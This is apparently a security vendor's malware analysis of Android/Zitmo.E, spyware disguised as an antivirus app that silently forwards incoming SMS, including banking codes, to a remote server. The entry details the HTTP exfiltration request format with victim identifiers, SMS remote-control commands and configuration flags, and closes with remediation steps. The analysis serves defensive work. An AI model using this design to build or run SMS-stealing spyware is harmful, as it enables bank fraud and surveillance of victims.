Android/Zitmo.E!tr.spy
 Analysis
Analysis
Android/Zitmo.E!tr.spy is a variant of Android/Zitmo.D!tr.spy.
Like variant D, it fakes an Antivirus product, but in reality silently forwards your incoming SMS messages to a spy.

Figure 1. Android/Zitmo.E!tr.spy poses as an antivirus security suite. On this screenshot, it displays a fake activation code
for the (fake) security suite.
Forwarding SMS messages, in particular mobile banking transaction codes sent by SMS, is a technique used by cybercriminals to gain access to online bank accounts. Please refer to our presentation for more information.
Technical Details
The malware comes packages as com.android.security.When launched, it starts a main activity that will display the fake security suite screen with an activation code, and schedule SMS reporting every 3 minutes. The fake activation code is computed as follows: a "1", followed by the 7 first digits of the device's IMEI in reverse order, followed by a "3".
Each time an incoming SMS is received, it is forwarded by HTTP to a remote web site. The base URL of the remote site is obfuscated. The sent HTTP request has the following format:
http://[CENSORED]update.com/biwdr.php?to=PHONENUMBER&i=IMSI&m=IMEI &aid=ACTIVATIONCODE&h=ENABLEDFLAG&v=1.2.7&from=ORIGIN&text=BODY
- phonenumber is the victim's phone number
- IMSI is the victim's subscriber id
- IMEI is the victim's phone IMEI
- activation code is the computed value for the activation code
- enabled flag is a boolean which corresponds to a flag named AntivirusEnabled.
- 1.2.7 is the version number of the malware
- ORIGIN is the originating phone number of the incoming SMS
- BODY is the message body of the incoming SMS
http://[CENSORED]update.com/biwdr.php&from=ORIGIN&text=BODY&last=1In addition, this SMS is stored in database handled by the malware, named secsuite.db. For example, the following dump of the database shows a SMS from phone number 12345 was stored in the database at 10:37 on June 19th:
CREATE TABLE delay_data(id INTEGER PRIMARY KEY AUTOINCREMENT, number TEXT not null , value TEXT not null); INSERT INTO "delay_data" VALUES(1,'12345', 'RecvDate: 2012.06.19 10:37:14 Body: hello XLastMessage');This database is reported to the remote web site too.
The malware is also capable of responding to a few basic commands issued by SMS. The developer's have named this feature 'AlternativeControl':
- #NUMBER: the malware sends to the phone number NUMBER a SMS with body:
Model: MODEL AC: ACTIVATIONCODE H: IsTotalHideOn AltC: 1 V:1.2.7 Mf:MANUFACTURER/RELEASE
- MODEL corresponds to Build.MODEL
- IsTotalHideOn is a boolean - we will detail its use below
- AltC is another boolean (see later)
- 1.2.7 is the version number of the malware
- MANUFACTURER corresponds to Build.MANUFACTURER
- RELEASE corresponds to Build.RELEASE
- /NUMBER: changes the spy's phone number (memorized in a field named AlternativeNumber) and sends a report by SMS as just above
- !NUMBER: marks the software for uninstall and sends a SMS as above
- ,NUMBER: cleans up settings for AlternativeControl
- if alternative control is enabled, any other command is received it is simply echoed to the spy's number (AlternativeNumber)

Figure 2. SMS report sent to the spy. The body is at the bottom of the frame, in the field USER DATA (Text).
The malware is controlled by various flags stored in shared preferences secsuite.xml.
- AntivirusEnabled: a boolean value. If set to true, incoming SMS are processed by the malware and then deleted, i.e the victim won't see any incoming message. This flag is set by the remote servers: if the HTTP response contains a header named ForgetMessages and set to true, AntivirusEnabled is set.
- AntivirusUninstallReq: a boolean. This boolean is set to true if the remote server has asked to uninstall the malware. In the HTTP response of the server, this corresponds to the Uninstall header field.
- AntivirusUninstallComplete: a boolean. This boolean is meant to mean the malware has been uninstalled, but actually it is just a duplicate of AntivirusUninstallReq.
- AlternativeControl: a boolean. If false, the malware cannot be controlled by SMS
- AlternativeNumber: phone number to send SMS to when SMS commands are being issued to the victim's phone
- LastSended: a boolean indicating that a report has been sent to the remote site
<?xml version='1.0' encoding='utf-8' standalone='yes' ?> <map> <boolean name="LastSended" value="true" /> <boolean name="AntivirusEnabled" value="true" /> <string name="AlternativeNumber">+334568978107</string> <boolean name="AlternativeControl" value="true" /> </map>The uninstall procedure the malware mentions is extremely basic. When an "Uninstall" command is received (in an HTTP header field of the response), the malware merely sets:
- AntivirusUninstallReq to true
- AntivirusUninstallComplete to true
- AntivirusEnabled to false
- AlternativeControl to false
The malware is using URLs which have been found to be used by ZeuS C&C.
 Recommended Action
Recommended Action
- FortiGate Systems
- Check the main screen using the web interface for your FortiGate unit to ensure that the latest AV/NIDS database has been downloaded and installed on your system - if required, enable the "Allow Push Update" option.
FortiClient Systems
- Quarantine/delete files that are detected and replace infected files with clean backup copies.
 Telemetry
Telemetry
Detection Availability
| FortiClient | |
|---|---|
| Extreme | |
| FortiMail | |
| Extreme | |
| FortiSandbox | |
| Extreme | |
| FortiWeb | |
| Extreme | |
| Web Application Firewall | |
| Extreme | |
| FortiIsolator | |
| Extreme | |
| FortiDeceptor | |
| Extreme | |
| FortiEDR |